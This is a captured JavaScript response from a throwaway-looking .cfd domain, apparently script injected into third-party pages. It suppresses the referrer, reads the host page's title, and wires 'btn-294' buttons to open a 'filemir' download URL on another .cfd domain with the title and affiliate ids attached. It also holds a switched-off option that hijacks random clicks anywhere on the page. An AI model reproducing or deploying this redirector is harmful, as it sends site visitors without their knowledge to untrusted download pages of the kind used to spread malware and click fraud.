

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://0gpcl40511252o.cfd/cd8e19e2309f945bf87882b2b3eadbf795c003ce1768919330-1768919330/?p=294&pg=0
body_size: 799
content:

if (!window.MyScriptLoaded) {
  window.MyScriptLoaded = true;
var __pp = 0;


var meta = document.createElement('meta');
meta.setAttribute('name', 'referrer');
meta.setAttribute('content', 'no-referrer');
document.getElementsByTagName('head')[0].appendChild(meta);



document.addEventListener("DOMContentLoaded", function(event) { 
  (function () 
  {
   
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-294");
   var clickFunction = function() 
    {
    
    window.open('https://2op1lq051125n1.cfd/ctm_content-c4fc7d0b91ffc2b79e3b29ac15928d6b/filemir_6972c68b9aaf1/?partner=294&cn=5515691fdddc36502d931e92b54c5b5706f33440&pg=0&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
  }
  
  
  if(__pp == 1){
 
         document.addEventListener('click', function() {
        if (Math.random() < 0.5) { 
            clickFunction();
        }
    });
  }
  
  
  
}
)();
});


function clikur()
{
    
    if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}

    

    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");    
    window.open('https://2op1lq051125n1.cfd/ctm_content-c4fc7d0b91ffc2b79e3b29ac15928d6b/filemir_6972c68b9aaf1/?partner=294&cn=5515691fdddc36502d931e92b54c5b5706f33440&pg=0&file=&q='+st, '_blank');    

}



try{
    
    
      if( document.querySelector('meta[property="og:title"]') ){
var sitetitle = document.querySelector('meta[property="og:title"]').content;
}else{
var sitetitle = document.title;
}


    var fresh_st = sitetitle.replace(/ /g,"+");
    var st = fresh_st.replace(/[^a-zA-Z0-9 ]/g, "-");


  var elements = document.getElementsByClassName("btn-294");
   var clickFunction = function() 
    {
    
    window.open('https://2op1lq051125n1.cfd/ctm_content-c4fc7d0b91ffc2b79e3b29ac15928d6b/filemir_6972c68b9aaf1/?partner=294&cn=5515691fdddc36502d931e92b54c5b5706f33440&pg=0&file=&q='+st, '_blank');
     return ;

  };
  
  
   for (var i = 0;
   i < elements.length;
   i++) 
    {
    
     
     elements[i].setAttribute('rel', 'noreferrer noopener nofollow');
     
     
     elements[i].addEventListener('click', clickFunction, false);
     
     //elements[i].style.cssText = 'padding:5px;border-style:solid;font-size:20px;width:170px;background-color:#a10303 ;color:#ffffff ;border-color:#b00a0a ;border-width:1px;border-top-left-radius:0px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:0px;;margin-top:10px;margin-bottom:10px';
     
  }
    
    
}catch(error){}

}


